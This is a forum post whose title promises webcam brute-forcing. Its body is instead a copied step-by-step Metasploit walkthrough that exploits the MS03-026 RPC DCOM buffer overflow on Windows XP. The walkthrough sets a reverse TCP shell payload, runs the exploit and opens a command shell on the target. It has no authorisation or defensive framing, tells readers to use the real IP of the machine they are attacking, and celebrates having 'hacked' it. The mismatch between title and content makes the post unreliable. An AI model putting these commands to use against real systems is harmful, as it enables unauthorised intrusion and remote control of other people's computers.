Bruteforcing Web Cams On Linux
Page 1 of 1
 Bruteforcing Web Cams On Linux
Bruteforcing Web Cams On Linux
Getting Started
First, open a terminal in Linux.One of the most reliable hacks is on the ubiquitous Windows XP system with the RPC DCOM. It's a buffer overflow attack that enables the attacker to execute any code of their choice on the owned box (note Microsoft's comment under impact of vulnerability). Microsoft identifies it as MS03-026 in their database of vulnerabilities. In our case, we will use it to open a reverse shell on our target system.
Open the the Metasploit console.
msfconsole
Be patient, it takes awhile for Metasploit to load all of its modules. The current version of Metasploit has 823 exploits and 250 payloads.
Step 2Find the Exploit

Metasploit allows you to search using the search command. In our case, we are searching for a DCOM exploit, so we can simply type:
msf > search dcom
Step 3Set the Exploit
Now let's tell Metasploit what exploit we want to use. Type use and the name of our exploit, exploit/windows/dcerpc/ms03_026_dcom.
msf > use exploit/windows/dcerpc/ms03_026_dcom

Note that the prompt has changed and now reflects our chosen exploit.
Step 4Set the Options

Now that we've chosen our exploit, we can ask Metasploit what our options are. By typing show options, Metasploit will list our options in executing this exploit.
msf > show options
Step 5Set Remote Host
Metasploit will now ask us for the RHOST. This will be the IP address of the remote host or the machine we're attacking. In our case, it's 10.0.0.3. Use the actual IP address of the machine you are attacking. Tools such as nmap can help in identifying the IP address of the machine you are attacking. Notice in the picture above that Metasploit tells us that we will be using (binding) port 135.
msf > set RHOST 10.0.0.3
Step 6Show Payloads
Next, we check to see what payloads are available for this exploit. Type show payloads at the Metasploit prompt:
msf > show payloads

Step 7Set Payload
Now that we can see what payloads are available, we can select the generic/shell_reverse_tcp by using the Metasploit console set command. If successful, this will establish a remote shell on the target system that we can command.
msf > set PAYLOAD generic/shell_reverse_tcp

Step 8Set Local Host
Now that we've chosen the exploit and the payload, we need to tell Metasploit the IP address of our attacking machine. In this example, our target system has an IP address of 10.0.0.6. Use the actual IP address of the system you are attacking. Tools such a nmap, can help you obtain IP addresses.
msf > set LHOST 10.0.0.6

Step 9Exploit
Now we command Metasploit to exploit the system:
msf > exploit
Step 10Open a Shell on the Hacked System
Type the command sessions –i 1 to open a command shell on the XP system that will appear on your Metasploit console.
sessions –i 1
To confirm that the command shell is on the Windows XP system, type dir to get a directory listing on the Windows XP system that you now own!
C: >dir
Congratulations! You have just hacked your first system using Metasploit!
null-byte.wonderhowto.com/how-to/hack-like-pro-exploit-and-gain-remote-access-pcs-running-windows-xp-0134709/
 Similar topics
Similar topics» NETWORK IP CAMS FOR LINUX
» Linux Bash Mass Scanning The Whole Internet & Web Cams
» Streaming IP Cams To WebSites For Security
» finding cams online using google
» use inkscape for linux for a good graphic editor for linux
» Linux Bash Mass Scanning The Whole Internet & Web Cams
» Streaming IP Cams To WebSites For Security
» finding cams online using google
» use inkscape for linux for a good graphic editor for linux
Page 1 of 1
Permissions in this forum:
You cannot reply to topics in this forum